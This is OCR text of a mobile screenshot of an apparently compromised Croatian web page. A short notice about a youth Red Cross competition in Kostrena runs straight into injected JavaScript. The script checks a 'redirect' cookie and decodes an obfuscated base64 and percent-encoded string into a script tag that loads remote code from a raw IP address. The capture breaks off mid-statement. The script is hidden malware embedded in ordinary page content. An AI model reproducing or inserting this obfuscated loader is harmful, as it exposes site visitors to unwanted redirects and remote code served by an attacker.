
međužupanijskom natjecanju mladih HCK koje će se
održati u Kostreni 8.4.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
UodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MC
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3
NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUy
RiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRi
U3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,
now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+
time+”; path=/;